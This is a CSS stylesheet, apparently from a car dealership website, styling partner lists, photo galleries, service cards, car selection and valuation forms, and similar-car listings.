@media (max-width:767px) {.credit .ins-partners__logo_bank {-webkit-box-flex:0; -ms-flex:0 0 55px; flex:0 0 55px; margin-right:20px}
}
.credit .ins-partners__title_bank {font-size:24px; font-weight:700; line-height:1.5}
@media (max-width:767px) {.credit .ins-partners__title_bank {font-size:16px; display:block}
}
.credit .ins-partners__link {display:block; color:#88979e; font-weight:400; font-size:14px}
.credit .ins-partners__action {position:relative; -webkit-box-flex:0; -ms-flex:0 0 40px; flex:0 0 40px; width:40px; height:40px}
@media (max-width:767px) {.credit .ins-partners__action {width:20px; height:20px; -webkit-box-flex:0; -ms-flex:0 0 20px; flex:0 0 20px}
}
.credit .ins-partners__action span {height:1px; width:100%; position:absolute; left:0; top:19px; background-color:#2c2c2c; -webkit-transition:-webkit-transform 0.2s; transition:-webkit-transform 0.2s; -o-transition:transform 0.2s; transition:transform 0.2s; transition:transform 0.2s,-webkit-transform 0.2s}
@media (max-width:767px) {.credit .ins-partners__action span {top:9px}
}
.credit .ins-partners__action span:nth-child(2) {-webkit-transform:rotate(-90deg); -ms-transform:rotate(-90deg); transform:rotate(-90deg)}
.credit .ins-partners__inner {padding-left:56px; padding-top:10px; display:none; padding-bottom:30px}
.credit .ins-partners__container {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.credit .ins-partners__text-title {font-size:18px; font-weight:700}
.credit .ins-partners__text ul {margin:20px 0 40px}
.credit .ins-partners__text ul li {padding-left:14px; position:relative; font-size:14px; line-height:1.5}
.credit .ins-partners__text ul li:not(:last-child) {margin-bottom:10px}
.gallery__wrap .youtube-video {cursor:pointer;transition: .3s background-color;display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; z-index:2; min-width:42px; height:42px; padding:11px 15px; bottom:0; right:0; background:rgba(44,44,44,0.7); border-radius:5px 0; color:#fff}
.gallery__wrap .youtube-video:hover{background-color:rgba(44,44,44,0.9)}
.gallery__wrap .youtube-video span {margin-right:7px}
@media (max-width:767px) {.gallery__wrap .youtube-video span {display:none}
}
.gallery__wrap .youtube-video::after {content:""; display:block; width:14px; height:14px; background-image:url(/assets/images/play.png); z-index:3}
.gallery__wrap .chargeback {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; z-index:2; min-width:42px; height:42px; padding:11px 25px; top:0; left:0; background:#da291c; border-radius:5px 0; color:#fff}
.gallery__item img {-webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.gallery__item:hover img {-webkit-transform:scale(1.05,1.05); -ms-transform:scale(1.05,1.05); transform:scale(1.05,1.05)}
.gallery__thumbs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.gallery__thumbs-item {display:-webkit-box; display:-ms-flexbox; display:flex; position:relative; width:calc(20% - 10px); border-radius:5px; overflow:hidden; cursor:pointer}
.gallery__thumbs-item .youtube-video {display:block; position:absolute; z-index:2; width:100%; height:100%; top:0; left:0; background:#0009; border-radius:5px}
.gallery__thumbs-item .youtube-video::before {content:""; position:absolute; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background-color:#da291c; left:calc(50% - 20px); top:calc(50% - 20px); width:40px; height:40px; border-radius:50%; z-index:1}
@media (max-width:767px) {.gallery__thumbs-item .youtube-video::before {left:calc(50% - 12px); top:calc(50% - 12px); width:24px; height:24px}
}
.gallery__thumbs-item .youtube-video::after {content:""; position:absolute; display:block; left:calc(50% - 7px); top:calc(50% - 7px); width:14px; height:14px; background-image:url(/assets/images/play.png); z-index:3}
@media (max-width:767px) {.gallery__thumbs-item .youtube-video::after {left:calc(50% - 4px); top:calc(50% - 4px); width:8px; height:8px; background-position:center; background-repeat:no-repeat; background-size:8px}
}
.gallery__thumbs-item img {border-radius:5px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.gallery__thumbs-item:hover img {-webkit-transform:scale(1.05,1.05); -ms-transform:scale(1.05,1.05); transform:scale(1.05,1.05)}
.gallery__thumbs-item .remaining-photos {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; position:absolute; text-align:center; color:#fff; z-index:2; width:100%; height:100%; top:0; left:0; background:#0009; cursor:pointer}
@media (max-width:767px) {.gallery__thumbs-item .remaining-photos_text {font-size:11px}
}
.gallery__top {display:none; margin-bottom:10px; border-radius:5px; overflow:hidden}
.gallery__top.owl-loaded {display:block}
.gallery .owl-nav span {display:block; width:15px; height:15px; font-size:0; border-left:3px solid #fff; border-bottom:3px solid #fff}
.gallery .owl-nav .owl-prev {left:20px; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg)}
.gallery .owl-nav .owl-next {right:20px; margin-top:-8px; -webkit-transform:rotate(-135deg); -ms-transform:rotate(-135deg); transform:rotate(-135deg)}
.story__banner {position:relative; z-index:1}
.story__banner-img {position:absolute; top:0; left:0; width:100%; height:100%; z-index:-1}
.story__banner-img img {display:block; width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.story__banner-text {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; min-height:454px; padding:100px 0}
@media (max-width:767px) {.story__banner-text {display:block; min-height:400px; padding:39px 0}
}
.story__banner-title {font-size:96px; font-weight:700; text-align:center; color:#fff}
@media (max-width:767px) {.story__banner-title {font-size:40px; font-weight:800; text-align:left}
}
.story__body {padding:100px 0}
@media (max-width:767px) {.story__body {padding:35px 0 70px}
}
.story__block {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.story__block:not(:last-child) {margin-bottom:100px}
@media (max-width:767px) {.story__block:not(:last-child) {margin-bottom:54px}
}
.story__block:nth-child(even) {-webkit-box-orient:horizontal; -webkit-box-direction:reverse; -ms-flex-direction:row-reverse; flex-direction:row-reverse}
@media (max-width:767px) {.story__block {display:block}
}
.story__block-text {width:calc(50% - 50px); padding-top:5px}
@media (max-width:767px) {.story__block-text {width:100%; padding-top:0; margin-bottom:20px}
}
.story__block-title {font-size:30px; font-weight:700; margin-bottom:20px}
.story__block-description {font-size:16px; line-height:1.5}
.story__block-description p {margin:0}
.story__block-description p:not(:last-child) {margin-bottom:12px}
.story__block-brand {height:50px; margin-bottom:26px}
.story__block-brand:not(:last-child) {margin-right:26px}
@media (max-width:767px) {.story__block-brand {height:40px}
}
.story__block-brand img {display:block; width:auto; height:100%; -o-object-fit:contain; object-fit:contain}
.story__block-brands {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:30px; margin-bottom:-26px}
@media (max-width:767px) {.story__block-brands {margin-top:20px}
}
.story__block-img {width:50%; border-radius:14px; overflow:hidden}
@media (max-width:767px) {.story__block-img {width:100%; height:220px}
}
.story__block-img img {display:block; width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.auto-selection .signboard {margin-bottom:80px}
.auto-selection .signboard__top {position:relative}
@media (max-width:1023px) {.auto-selection .signboard__top {background:#f5f7fa; overflow-x:hidden}
}
@media (max-width:767px) {.auto-selection .signboard__top {border-radius:15px}
}
.auto-selection .signboard__img {padding-bottom:33%; position:relative}
@media (max-width:1023px) {.auto-selection .signboard__img {padding-bottom:42%}
}
@media (max-width:767px) {.auto-selection .signboard__img {padding-bottom:500px}
}
@media (max-width:575px) {.auto-selection .signboard__img {padding-bottom:550px}
}
.auto-selection .signboard__img img {position:absolute; top:0; left:0; right:0; bottom:0; width:100%; height:100%}
@media (max-width:1023px) {.auto-selection .signboard__img img {top:unset; left:unset; right:-50px; height:auto}
}
@media (max-width:1023px) {.auto-selection .signboard__img img {left:-200px; right:0; bottom:40px; height:auto; width:auto; margin:0 auto}
}
@media (max-width:575px) {.auto-selection .signboard__img img {left:0}
}
.auto-selection .signboard__content {position:absolute; top:50px; left:50px; max-width:720px}
@media (max-width:767px) {.auto-selection .signboard__content {top:25px; left:15px; right:15px}
}
.auto-selection .signboard__title {margin-bottom:14px}
.auto-selection .signboard__text {font-size:16px; line-height:24px}
.auto-selection .signboard__text:not(:last-child) {margin-bottom:10px}
.auto-selection .signboard__content-btn {padding:15px 30px}
.auto-selection .signboard__count {background-color:#da291c; border-radius:12px; width:100%; max-width:720px; margin:-4.7% auto 0; position:relative; z-index:9; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; padding:20px}
@media (max-width:767px) {.auto-selection .signboard__count {-ms-flex-wrap:wrap; flex-wrap:wrap; width:95%}
}
.auto-selection .signboard__count-title {font-size:24px; line-height:29px; color:#f5f7fa; padding-left:12px; max-width:200px}
@media (max-width:767px) {.auto-selection .signboard__count-title {padding-left:0; max-width:100%; width:100%; padding-bottom:16px; text-align:center}
}
.auto-selection .signboard__count-arrow {max-width:100px; max-height:16px; margin:0 15px}
@media (max-width:767px) {.auto-selection .signboard__count-arrow {display:none}
}
.auto-selection .signboard__count-arrow svg {width:100px; height:16px}
.auto-selection .signboard__count-total {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-line-pack:center; align-content:center; margin:0 -1px}
@media (max-width:767px) {.auto-selection .signboard__count-total {max-width:100%; width:100%; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.auto-selection .signboard__count-num {margin:0 1px; font-family:Lato; font-weight:700; font-size:32px; line-height:38px; color:#f5f7fa; width:64px; height:73px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.auto-selection .signboard__count-num:first-of-type {border-radius:15px 0 0 15px}
.auto-selection .signboard__count-num:last-of-type {border-radius:0 15px 15px 0}
.auto-selection .benefits {background-color:#f5f7fa; margin-bottom:80px}
.auto-selection .benefits__container {padding-top:40px; padding-bottom:40px}
@media (max-width:767px) {.auto-selection .benefits__container {padding-bottom:0}
}
.auto-selection .benefits__title {margin-bottom:28px}
.auto-selection .benefits__flex {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch}
.auto-selection .benefits__card {margin-bottom:20px; background-color:#fff; -webkit-box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); border-radius:6px; padding:20px; width:24%}
@media (max-width:1023px) {.auto-selection .benefits__card {width:48.5%}
}
@media (max-width:575px) {.auto-selection .benefits__card {width:100%}
}
.auto-selection .benefits__card-icon {margin-bottom:16px}
.auto-selection .benefits__card-icon svg {width:58px; height:58px}
.auto-selection .benefits__card-title {font-weight:700; font-size:20px; line-height:24px}
@media (max-width:767px) {.auto-selection .benefits__card-title {font-size:15px; line-height:18px}
}
.auto-selection .pickup {margin-bottom:80px}
.auto-selection .pickup__title {margin-bottom:40px}
.auto-selection .pickup__title_sub {margin-bottom:28px}
.auto-selection .pickup__buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; margin-bottom:80px}
.auto-selection .pickup__btn {font-weight:700; font-size:20px; line-height:24px; padding:30px 20px; background-color:#edf1f2; border-radius:6px; border:0; -webkit-transition:background-color 0.3s linear; -o-transition:background-color 0.3s linear; transition:background-color 0.3s linear; cursor:pointer}
.auto-selection .pickup__btn:not(:last-child) {margin-right:22px}
.auto-selection .pickup__btn:focus {outline-style:none}
.auto-selection .pickup__flex {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -ms-flex-line-pack:center; align-content:center; padding-bottom:40px}
.auto-selection .pickup__card {position:relative; width:24%; margin:0 0 36px 0; padding:20px; -webkit-box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); border-radius:6px; background-color:#fff}
@media (max-width:1023px) {.auto-selection .pickup__card {width:40%}
}
@media (max-width:767px) {.auto-selection .pickup__card {width:100%; z-index:1}
}
.auto-selection .pickup__card-num {position:absolute; left:calc(50% - 30px); bottom:-30px; width:60px; height:60px; background-color:#da291c; border-radius:50%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-weight:700; font-size:20px; line-height:24px; color:#f5f7fa}
.auto-selection .pickup__card-title {font-weight:700; font-size:20px; line-height:24px; margin:16px 0}
.auto-selection .pickup__card-text {font-size:16px; line-height:19px}
.auto-selection .pickup__arrow {width:14%; padding:100px 24px; text-align:center}
@media (max-width:1023px) {.auto-selection .pickup__arrow {width:20%; padding:100px 24px; text-align:center}
}
@media (max-width:767px) {.auto-selection .pickup__arrow {width:100%; height:40px; padding:0 0 10px 0; text-align:center; display:block !important; z-index:-1}
}
@media (max-width:1023px) {.auto-selection .pickup__arrow[data-arrow="2"] {display:none}
}
.auto-selection .pickup__arrow[data-arrow="3"] {display:none}
@media (max-width:1023px) {.auto-selection .pickup__arrow[data-arrow="3"] {display:block}
}
@media (max-width:1023px) {.auto-selection .pickup__arrow[data-arrow="4"] {display:none}
}
@media (max-width:767px) {.auto-selection .pickup__arrow img {display:block; margin:0 auto; margin-top:-30px; -webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg)}
}
.auto-selection .pickup__text {text-align:center; font-size:20px; line-height:27px}
.auto-selection .pickup-form {margin-bottom:120px}
@media (max-width:767px) {.auto-selection .pickup-form {margin-bottom:80px}
}
.auto-selection .pickup-form__title {text-align:center}
.auto-selection .pickup-form__form {width:100%; max-width:738px; margin:0 auto}
.auto-selection .pickup-form__form-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:0 -5px}
.auto-selection .pickup-form__form-text {width:100%; max-width:600px; margin:0 auto; margin-bottom:40px; font-size:16px; line-height:19px}
@media (max-width:575px) {.auto-selection .pickup-form__form-text {text-align:center}
}
.auto-selection .pickup-form__form-input {margin:0 5px 20px; width:calc(50% - 10px)}
@media (max-width:575px) {.auto-selection .pickup-form__form-input {width:100%; margin:0 0 20px 0}
}
.auto-selection .pickup-form__form-input[data-col="3"] {width:calc(33.33333% - 10px)}
@media (max-width:575px) {.auto-selection .pickup-form__form-input[data-col="3"] {width:100%; margin:0 0 20px 0}
}
.auto-selection .pickup-form__info {width:100%; margin-bottom:40px}
.auto-selection .pickup-form__bottom .input-checkbox {margin-bottom:20px}
.auto-selection .pickup-form__submit {width:100%}
.service-img {margin-bottom:50px}
.service-page-text {margin-top:15px; font-size:16px; line-height:22px}
.service-list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.service-list-item {position:relative; width:23%; margin-top:30px; padding:24px 30px 70px 30px; font-size:16px; line-height:22px; background:#ffffff; -webkit-box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); border-radius:6px}
@media (max-width:1365px) {.service-list-item {width:48%}
}
@media (max-width:1023px) {.service-list-item {width:100%}
}
.service-list-item-title {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:48px; font-weight:700; font-size:20px; line-height:24px}
.service-list-item ul {padding-left:20px; margin-bottom:30px}
.service-list-item ul li {margin-bottom:5px}
.service-list-item .button {position:absolute; width:calc(100% - 60px); left:30px; bottom:30px}
.service .to-do-list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.service .to-do-list .to-do-item {width:30%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; margin-top:30px}
@media (max-width:1023px) {.service .to-do-list .to-do-item {width:45%}
}
@media (max-width:575px) {.service .to-do-list .to-do-item {width:100%}
}
.service .to-do-list .to-do-item svg {min-width:15px}
.service .to-do-list .to-do-item span {margin-left:15px; font-size:16px}
.service .switcher-container {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.service .view-switcher .button {border:1px solid #131313; padding:9px 25px 9px; margin-bottom:20px}
.service .view-switcher .button.active {border-color:#da291c; background-color:#da291c; color:#fff}
.service__advantages {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-pack:distribute; justify-content:space-around; text-align:center}
.service__advantages .adv__head {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background:#f5f7fa; border-radius:50%; width:70px; height:70px; margin:0 auto; padding:15px}
.service__advantages .adv__desc {margin-top:10px; font-size:16px}
.selection-form {margin-bottom:40px; background:#f5f7fa; padding:40px}
@media (max-width:575px) {.selection-form {padding:40px 20px}
}
.selection-form .input-text {background-color:#fff}
.selection-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.selection-form__row.first .selection-form__input {width:24%}
@media (max-width:1023px) {.selection-form__row.first .selection-form__input {width:49%}
}
@media (max-width:575px) {.selection-form__row.first .selection-form__input {width:100%}
}
.selection-form__row.second .selection-form__input {width:32.5%}
@media (max-width:575px) {.selection-form__row.second .selection-form__input {width:100%}
}
.selection-form__row .selection-form__input {width:100%; margin-top:15px}
.selection-form__terms {margin-top:15px; width:70%}
@media (max-width:1023px) {.selection-form__terms {width:62%}
}
@media (max-width:767px) {.selection-form__terms {width:100%}
}
.selection-form__submit {margin-top:15px; width:30%}
@media (max-width:1023px) {.selection-form__submit {width:35%}
}
@media (max-width:767px) {.selection-form__submit {width:100%}
}
.collection hr {display:block; height:1px; border:0; border-top:1px solid #dbdbdb; margin:45px 0; padding:0}
.collection-buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.collection-buttons a {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:32.5%; padding:30px; background-color:#f4f4f4; border-radius:6px; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.collection-buttons a {width:100%; margin-bottom:15px}
}
.collection-buttons a:hover {color:#fff; background-color:#da291c}
.collection-buttons a:hover svg {fill:#fff}
.collection-buttons a:hover svg.no-fill {fill:none; stroke:#fff}
.collection-buttons a:hover span {color:#fff}
.collection-buttons a:hover span .cnt {color:#fff}
.collection-buttons a svg {width:70px; height:45px; fill:#2c2c2c; padding-right:15px}
.collection-buttons a svg.no-fill {fill:none; stroke:#2c2c2c}
.collection-buttons a span {color:#2c2c2c; font-weight:700; font-size:22px; line-height:26px}
.collection-buttons a span .cnt {margin-top:5px; color:#54585a; font-weight:400; font-size:16px; line-height:19px}
.collection-subtitle {font-size:28px; font-weight:700; line-height:34px; margin:30px 0}
.collection-list-title {font-size:22px; font-weight:700; line-height:26px}
.our-services__flex {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.our-services__card {margin-top:25px; width:24%; padding:30px; border-radius:14px; background:#f5f7fa; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.our-services__card {margin-top:15px; width:49%}
}
@media (max-width:767px) {.our-services__card {width:100%}
}
.our-services__card:hover {background:#da291c; -webkit-box-shadow:0 25px 19px -11px #da291c33; box-shadow:0 25px 19px -11px #da291c33}
.our-services__card:hover .our-services__card-title {color:#fff}
.our-services__card:hover svg {stroke:#fff}
.our-services__card svg {stroke:#131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.our-services__card-icon {width:100%; text-align:center; margin-bottom:15px}
.our-services__card-title {font-size:20px; font-weight:500; line-height:24px; text-align:center; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.feedback-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:20px}
@media (max-width:767px) {.feedback-form__row {margin-top:0}
}
.feedback-form__row .button {width:32%}
@media (max-width:767px) {.feedback-form__row .button {width:100%; margin-top:20px}
}
.feedback-form__input {width:32%}
@media (max-width:767px) {.feedback-form__input {width:100%; margin-top:20px}
}
.feedback-form .input-text {background-color:#fff}
.feedback-form .input-text:focus {background-color:#fff}
.rating-form .sub-title {width:80%; margin:10px auto; font-size:14px; color:#98a9af}
@media (max-width:767px) {.rating-form .sub-title {width:100%}
}
.rating-form__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap}
.rating-form__col {width:46%}
@media (max-width:1023px) {.rating-form__col {width:100%}
}
@media (max-width:767px) {.rating-form__col:last-child {display:none}
}
.rating-form__input-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:40px}
.rating-form__input {width:49%; margin-bottom:10px}
@media (max-width:767px) {.rating-form__input {width:100%}
}
.rating-form__input.full-width {width:100%}
.rating-form .add-equipment {margin-bottom:20px; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
.rating-form .add-equipment_text {width:100%; font-size:14px; color:#98a9af; margin-bottom:15px}
.rating-form .add-equipment__item {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-size:16px; margin-bottom:10px; padding-bottom:10px; padding-right:30px; cursor:pointer}
.rating-form .add-equipment__item:not(:last-child) {border-bottom:1px solid #f5f7fa}
.rating-form .add-equipment__item > span:first-child {font-weight:600; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:767px) {.rating-form .add-equipment__item > span:first-child {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
}
.rating-form .add-equipment__item > span:first-child img {margin-right:10px}
.rating-form .add-equipment__item > span:last-child {position:absolute; right:20px; top:10px}
@media (max-width:767px) {.rating-form .add-equipment__item > span:nth-child(2) {position:absolute; bottom:10px; left:50px; font-size:18px}
}
.rating-form .add-equipment input[type="checkbox"] + span:before {position:absolute; content:""; width:18px; height:18px; border-radius:3px; border:1px solid #e2e2e2; -webkit-transition:background-color 0.2s,border-color 0.2s; -o-transition:background-color 0.2s,border-color 0.2s; transition:background-color 0.2s,border-color 0.2s}
.rating-form .add-equipment input[type="checkbox"] + span:after {position:absolute; content:""; width:16px; height:16px; top:2px; left:2px; background:url(/_assets/img/style/icons/icon_check.svg) no-repeat center center; background-size:contain; opacity:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
.rating-form .add-equipment input[type="checkbox"]:checked + span:before {background-color:#da291c; border-color:#fff}
.rating-form .add-equipment input[type="checkbox"]:checked + span:after {opacity:1}
.rating-form .step-line {width:100%; font-size:14px; color:#98a9af; margin-bottom:20px}
.rating-form .final-price__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; font-size:18px; margin-bottom:20px; padding-bottom:20px; border-bottom:1px solid #f5f7fa}
@media (max-width:767px) {.rating-form .final-price__item {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.rating-form .final-price__item > span {width:100%; display:block}
 .rating-form .final-price__item > span:last-child {margin-top:15px; font-size:18px}
}
.rating-form .final-price__item > span:first-child {font-weight:600}
.rating-form .car-summary {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:35px 0; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
.rating-form .car-image {position:relative; width:46%; padding-left:30px}
@media (max-width:767px) {.rating-form .car-image {width:100%; padding-left:0; margin-bottom:48px}
}
.rating-form .car-image img {border-radius:15px}
.rating-form .car-image .car-refresh {position:absolute; right:-22px; top:calc(50% - 22px); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:44px; height:44px; background:#f5f7fa; border-radius:50%}
@media (max-width:767px) {.rating-form .car-image .car-refresh {right:calc(50% - 22px); top:90%}
}
.rating-form .car-image .car-refresh img {width:20px}
.rating-form .car-info {width:46%}
@media (max-width:767px) {.rating-form .car-info {width:100%}
}
.rating-form .car-info .car-title {font-size:20px; font-weight:700; margin-bottom:15px}
.rating-form .car-params {font-size:16px; line-height:20px; margin-bottom:15px}
@media (max-width:767px) {.rating-form .car-params .car-params {font-size:18px; line-height:22px}
}
.rating-form .car-price {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.rating-form .car-price__cur {position:relative; font-size:16px; color:#da291c; font-weight:700}
@media (max-width:767px) {.rating-form .car-price__cur {font-size:18px}
}
.rating-form .car-price__label {position:relative; margin-left:15px}
.rating-form .car-price__label::after {content:""; position:absolute; left:-12px; bottom:8px; border:6px solid transparent; border-right:8px solid #098c00}
.rating-form .price-range {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-size:20px; font-weight:700; margin-bottom:15px; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
@media (max-width:767px) {.rating-form .price-range {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.rating-form .price-range div {width:100%}
}
@media (max-width:767px) {.rating-form .price-range div:last-child {margin-top:15px}
}
.rating-form .price-range div:last-child span {display:block; text-align:right; font-weight:400}
@media (max-width:767px) {.rating-form .price-range div:last-child span {text-align:left}
 .rating-form .price-range div:last-child span:first-child {font-size:24px}
}
.rating-form .price-range div:last-child span:last-child {font-size:14px; color:#98a9af}
.rating-form .submit-button {position:relative; padding:11px 25px 13px 50px; border:1px solid #131313; background:none; margin-top:20px}
@media (max-width:767px) {.rating-form .submit-button {margin-top:40px}
}
.rating-form .submit-button img {width:24px; height:24px}
.rating-form .tmp-submit-button {display:none; padding:11px 25px 13px 25px}
@media (max-width:767px) {.rating-form .tmp-submit-button {display:block}
}
.similarauto h2 {margin-bottom:32px}
.similarauto .similar_item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; padding:20px; border-radius:6px; background:#f5f7fa}
.similarauto .similar_count {color:#98a9af; font-family:Lato; font-size:14px; font-style:normal; font-weight:500; line-height:normal}
.similarauto .similar_title {color:#131313; font-family:Lato; font-size:20px; margin-bottom:6px; font-style:normal; font-weight:700; line-height:normal; white-space:nowrap}
